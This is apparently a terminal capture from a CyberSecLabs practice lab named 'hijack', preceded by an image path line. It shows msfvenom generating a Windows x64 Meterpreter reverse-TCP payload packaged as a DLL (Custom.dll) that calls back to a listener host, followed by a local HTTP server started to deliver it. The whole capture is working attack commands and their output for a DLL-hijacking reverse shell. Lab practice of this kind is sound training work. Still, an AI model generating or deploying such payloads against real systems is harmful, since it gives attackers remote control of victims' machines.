 ┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.63 LPORT=8888 -f dll -o
 Custom.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: Custom.dll
┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...